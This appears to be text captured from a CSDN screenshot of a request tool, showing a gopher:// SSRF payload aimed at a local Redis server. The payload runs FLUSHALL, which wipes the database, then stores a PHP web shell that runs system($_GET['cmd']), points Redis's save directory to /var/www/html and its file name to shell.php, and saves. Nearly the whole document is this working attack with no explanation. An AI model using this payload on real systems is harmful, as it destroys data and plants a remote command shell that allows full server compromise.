 Pretty Raw Hex
1 gopher://127.0.0.1:6379/_*1
2 $8
3 flushall
4 *3
5 $3
6 set
7 $1
8 1
9 $34
10
11
12 <?php system($_GET['cmd']); ?>
13
14
15 *4
16 $6
17 config
18 $3
19 set
20 $3
21 dir
22 $13
23 /var/www/html
24 *4
25 $6
26 config
27 $3
28 set
29 $10
30 dbfilename
31 $9
32 shell.php
33 *1
34 $4
35 save
36
37
CSDN @重庆森林不在重庆